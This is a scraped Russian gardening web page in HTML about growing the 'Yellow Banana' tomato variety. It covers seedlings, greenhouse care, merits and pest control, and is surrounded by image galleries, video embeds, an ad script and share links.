				<a href='https://metromusicfest.ru/wp-content/uploads/4/7/d/47db8d4189883161e43fe277dd5f6fae.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/4/7/d/47db8d4189883161e43fe277dd5f6fae.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Базилик: выращивание из семян, когда сажать на рассаду" data-lazy-src="//metromusicfest.ru/wp-content/uploads/4/7/d/47db8d4189883161e43fe277dd5f6fae.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/4/7/d/47db8d4189883161e43fe277dd5f6fae.jpeg" class="attachment-thumbnail size-thumbnail" alt="Базилик: выращивание из семян, когда сажать на рассаду" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/1/6/7/167d2f8d2c3dac1bbe35342a3e948f22.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/1/6/7/167d2f8d2c3dac1bbe35342a3e948f22.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/6/7/167d2f8d2c3dac1bbe35342a3e948f22.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/1/6/7/167d2f8d2c3dac1bbe35342a3e948f22.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат розовый гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/e/f/c/efc1286b420dcddacf6006323664d681.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/e/f/c/efc1286b420dcddacf6006323664d681.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Морковь — как сажать и не прореживать, сорта моркови фото, правила и рекомендации, болезни и вредители моркови, подкормка" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/f/c/efc1286b420dcddacf6006323664d681.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/e/f/c/efc1286b420dcddacf6006323664d681.jpeg" class="attachment-thumbnail size-thumbnail" alt="Морковь — как сажать и не прореживать, сорта моркови фото, правила и рекомендации, болезни и вредители моркови, подкормка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/1/1/e/11eb2671169065b892f2cfcf1ee893b2.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/1/1/e/11eb2671169065b892f2cfcf1ee893b2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="6 важных шагов для получения большого урожая томатов в открытом грунте" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/1/e/11eb2671169065b892f2cfcf1ee893b2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/1/1/e/11eb2671169065b892f2cfcf1ee893b2.jpeg" class="attachment-thumbnail size-thumbnail" alt="6 важных шагов для получения большого урожая томатов в открытом грунте" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>

<p>
<iframe loading="lazy" title="Томаты черри обзор участка №1" width="700" height="394" src="https://www.youtube.com/embed/da7VEqDM1sw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>
<iframe loading="lazy" title="Сорт - &quot;РОЗОВЫЙ АНГЕЛ&quot;. Томаты от Фёдора." width="700" height="394" src="https://www.youtube.com/embed/eXPSzA6fvic?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Томат Желтый банан: особенности сорта и разновидности</h2>
<p>Помидоры сорта Желтый банан появились на рынке недавно. В связи с определенными климатическими условиями в некоторых регионах России, было принято решение о селекции данных томатов.</p>
<p>Помидоры сорта Желтый банан являются исключительно результатом любительской селекции российских фермеров. Произведен агро. В государственный реестр России томат занесен в 2015 году.</p>
<p>Рекомендуется выращивать данный сорт в южных регионах страны.</p>
<p>Плоды Желтого банана богаты витаминами и разнообразными минералами, что в сочетании с вкусовыми качествами делает его приятным и полезным к употреблению в пищу. Урожайность сорта может достигать 7 кг на 1 кв.м участка.</p>
<p>Желтые плоды являются подвидом сорта «Банан», в котором выделяют еще несколько типов томатов:</p>
<ul>
<li>пятнистый;</li>
<li>красный;</li>
<li>оранжево-желтый;</li>
<li>розовый.</li>
</ul>
<p>Название томата было выбрано неспроста, а из-за его формы и вида плодоношения на ветке куста. Есть большая схожесть с тропическими культурами.</p>
<p>
<iframe loading="lazy" title="СУПЕР УРОЖАЙНЫЙ,ОЧЕНЬ КРАСИВЫЙ ТОМАТ &quot;БАНАНОВЫЕ НОГИ&quot;! ЛУЧШИЕ ТОМАТЫ!" width="700" height="394" src="https://www.youtube.com/embed/gIzne34mhZA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Напоминающие бананы помидоры обладают высокой устойчивостью к заболеваниям и созревают по несколько штук одновременно.</p>
<p>Сорт не выделяется обильным плодоношением, но созревает намного раньше других видов. Для сбора большого урожая необходимо высаживать большое количество растений.</p>
<p>Кусты Желтого банана низкорослые и крепкие, поэтому не требуют подвязки к опоре. Томаты имеют вес до 80 гр и удлиненную форму, похожую на банан. Шкурка плодов довольно плотная. Мякоть отличается сладковатым вкусом. Помидоры не боятся транспортировок на большие расстояния и сохраняют свой товарный вид.</p>
<p>Растения достигают своей зрелости довольно рано, семена всходят всего за пару дней после посева. Томаты требуют много питательных веществ для роста, а также тепла, света и обильного полива.</p>
<h3>Выращивание рассады</h3>
<p>Сорт очень боится грибковых заболеваний, поэтому профилактику необходимо проводить еще на стадии посева. Для этого замачивают семена в специальном растворе, который способствует развитию иммунитета растений.</p>
<p>Дальнейшая обработка происходит в тепличных условиях или на грядках, с целью устранения риска развития грибка и появления опасных насекомых.</p>
<p>Секрет выращивания хорошей рассады и здоровых кустов томатов простой: посадка в грунт не должна быть глубокой. После всхода семян необходимо ящик с рассадой поставить на светлое открытое место. Если световой день короткий, можно использовать фитолампу.</p>
<h3>Уход за томатами в парнике</h3>
<p>Нельзя забывать проветривать помещение, так как свежий воздух необходим растениям для крепкого роста. Когда рассада вырастет и станет крепкой, ее необходимо пересадить в парник.</p>
<p>Данный этап происходит спустя пару месяцев после появления первых всходов. Земля в парнике должна быть питательной, поэтому ее стоит обильно удобрить и полить.</p>
<p>Поливать томаты Желтый банан необходимо 2 раза в неделю, с обязательным проветриванием помещения. Усердствовать с поливом нельзя, так как чрезмерное присутствие влаги грозит появлением грибка, опасного для растений. Полив проводится исключительно в вечернее время суток</p>
<p>Корневая система <a href="/bush/tomat-sibirskie-banany-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">томата Желтый банан</a> развивается обширно, разрастается в ширину до 50 см, но без углубления внутрь. Листики куста имеют ажурную форму, окрашены в зеленый цвет, без опускания вниз.</p>
<p>Завязи образуются через каждые пару листьев, начиная с седьмого листика. Плодоножка Желтого банана весьма устойчива и не требует укрепления.</p>
<p>Период плодоношения томатов начинается спустя 125 дней после посадки семян.</p>
<p>Сорт устойчив к заболеванию табачная мозаика</p>
<p>Произрастать помидор может во всех широтах России, кроме северных регионов, где потребуется содержание в отапливаемых теплицах.</p>
<p>Для профилактики заболеваний используют раствор марганцовки или препарат «Хом». Обязательны к применению подкормки и обработка почвы древесной золой.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='39244,39245,39246,39247,39248,39249,39250,39251,39252,39253'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-39196 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/7/8/d78bf114c3cc213014503922f878b258.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/7/8/d78bf114c3cc213014503922f878b258.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/7/8/d78bf114c3cc213014503922f878b258.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/7/8/d78bf114c3cc213014503922f878b258.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/9/d/1/9d13c4ac7763c5f9555ac2c7d527c1a1.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/9/d/1/9d13c4ac7763c5f9555ac2c7d527c1a1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат сахарный гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/d/1/9d13c4ac7763c5f9555ac2c7d527c1a1.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/9/d/1/9d13c4ac7763c5f9555ac2c7d527c1a1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат сахарный гигант: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/0/0/d0025cb2ef7dd30f83e29b8c6ce0b5e9.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/0/0/d0025cb2ef7dd30f83e29b8c6ce0b5e9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/0/0/d0025cb2ef7dd30f83e29b8c6ce0b5e9.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/0/0/d0025cb2ef7dd30f83e29b8c6ce0b5e9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/5/f/6/5f6944d5b246888e8dc2e7815ec92bc7.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/5/f/6/5f6944d5b246888e8dc2e7815ec92bc7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Чем обработать землю от паразитов народными средствами" data-lazy-src="//metromusicfest.ru/wp-content/uploads/5/f/6/5f6944d5b246888e8dc2e7815ec92bc7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/5/f/6/5f6944d5b246888e8dc2e7815ec92bc7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем обработать землю от паразитов народными средствами" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/f/0/8/f084ce84543f8d07a60818c0d91deaab.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/f/0/8/f084ce84543f8d07a60818c0d91deaab.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/f/0/8/f084ce84543f8d07a60818c0d91deaab.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/f/0/8/f084ce84543f8d07a60818c0d91deaab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Любисток: выращивание и уход, как сажать и вырастить из семян (в открытом грунте, в горшке в домашних условиях и на рассаду), подкормка, сбор урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/a/3/d/a3da3121109b9646bd2bcf26c4cbd506.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/a/3/d/a3da3121109b9646bd2bcf26c4cbd506.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как вырастить любисток из семян: сорта и посадка, правила ухода, сбор урожая" data-lazy-src="//metromusicfest.ru/wp-content/uploads/a/3/d/a3da3121109b9646bd2bcf26c4cbd506.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/a/3/d/a3da3121109b9646bd2bcf26c4cbd506.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как вырастить любисток из семян: сорта и посадка, правила ухода, сбор урожая" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/a/0/da036cc8fa4bb51eafe63fc77818c8e5.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/a/0/da036cc8fa4bb51eafe63fc77818c8e5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/a/0/da036cc8fa4bb51eafe63fc77818c8e5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/a/0/da036cc8fa4bb51eafe63fc77818c8e5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/6/d/4/6d46dee0c36d04c2c9ac9b3d5bde199f.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/6/d/4/6d46dee0c36d04c2c9ac9b3d5bde199f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как вырастить подсолнух, где и как сажать, как ухаживать, видео" data-lazy-src="//metromusicfest.ru/wp-content/uploads/6/d/4/6d46dee0c36d04c2c9ac9b3d5bde199f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/6/d/4/6d46dee0c36d04c2c9ac9b3d5bde199f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как вырастить подсолнух, где и как сажать, как ухаживать, видео" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/e/9/a/e9a84df284da7179d993b8403e26d1af.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/e/9/a/e9a84df284da7179d993b8403e26d1af.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/9/a/e9a84df284da7179d993b8403e26d1af.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/e/9/a/e9a84df284da7179d993b8403e26d1af.jpeg" class="attachment-thumbnail size-thumbnail" alt="Практические советы по посадке и уходу за кизилом" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/b/1/f/b1f3701139e1c34d694b10890cb7d993.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/b/1/f/b1f3701139e1c34d694b10890cb7d993.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" data-lazy-src="//metromusicfest.ru/wp-content/uploads/b/1/f/b1f3701139e1c34d694b10890cb7d993.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/b/1/f/b1f3701139e1c34d694b10890cb7d993.jpeg" class="attachment-thumbnail size-thumbnail" alt="Кумин: выращивание из семян, в открытом грунте, на даче, посадка и уход, посев, сбор урожая, свойства с фото, характеристика и виды, подготовка почвы и семян" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3>Достоинства и недостатки сорта</h3>
<p>Положительные качества томата Желтый банан:</p>
<ul>
<li>Оригинальная форма, которая делает его узнаваемым и декоративным овощем.• в плодах витаминов и минеральных веществ</li>
<li>Устойчивость к разным болезням помогает свести профилактику до минимума.</li>
<li>Вкус.</li>
<li>Транспортировка без нарушения оболочки плода.</li>
<li>Сроки хранения томата позволяют использовать собранный урожай продолжительное время, без ущерба плоду.</li>
</ul>
<p>Из недостатков сорта можно отметить непереносимость морозов в процессе роста куста и созревания плодов. Других значимых недостатков не выявлено.</p>
<h2>Борьба с вредителями и заболеваниями</h2>
<p>На помидорах могут паразитировать тля, паутинный клещ, совки, белокрылка. Способствует росту численности паразитов обилие сорняков, отсутствие севооборота, загущенность посадок.</p>
<p>До цветения помидоры можно опрыскивать Актарой, ИнтаВиром, Имидором. После цветения допустимо использование биологических препаратов (Фитоверм, Битоксибациллин) и народных средств (зольный и чесночный настой, отвар полыни).</p>
<p>Томаты Банан в открытом и закрытом грунте поражают грибковые болезни. Лечить растения долго и не эффективно. Для профилактики посадки обрабатывают препаратами Гамаир, Фитоспорин, Триходермин, с периодичностью в 3 недели.</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div id='containerId343361'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343361,
                containerId: 'containerId343361'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="39196" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://metromusicfest.ru/bush/tomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&media=https://metromusicfest.ru/wp-content/uploads/0/b/c/0bc06319dfd73cbdadd8b4c1843ffb9a.jpeg&description=Томат супербанан - Все грядки"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%B0%D0%BD%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%B0%D0%BD%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%B0%D0%BD"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-banan-oranzevyj-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%B0%D0%BD"></span>

            </div>



